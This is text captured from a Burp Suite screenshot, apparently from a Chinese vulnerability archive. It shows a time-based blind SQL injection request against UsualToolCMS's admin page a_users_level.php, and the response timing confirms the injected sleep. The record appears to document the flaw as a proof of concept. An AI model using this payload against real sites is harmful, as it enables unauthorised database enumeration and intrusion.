 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://172.24.23.11:8080 ?
Request
Raw Params Headers Hex
GET
/UsualToolCMS/cmsadmin/a_users_level.php?x=m&id=2%20and%20if
(ascii(left(user(),1))=114,sleep(6),1) HTTP/1.1
Host: 172.24.23.11:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=3nulcsdlp8pc2b8knv8am16r86
Client-IP: 123.59.214.5
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 16:02:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=u7vhi0k9fl4ub4ho8bkhkm2li5; path=/
Content-Length: 5005
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com"
/>
<meta name="description" content="UsualTool.com" />
? < + > Type a search term 0 matches
Done
5,405 bytes | 7,207 millis
零组资料文库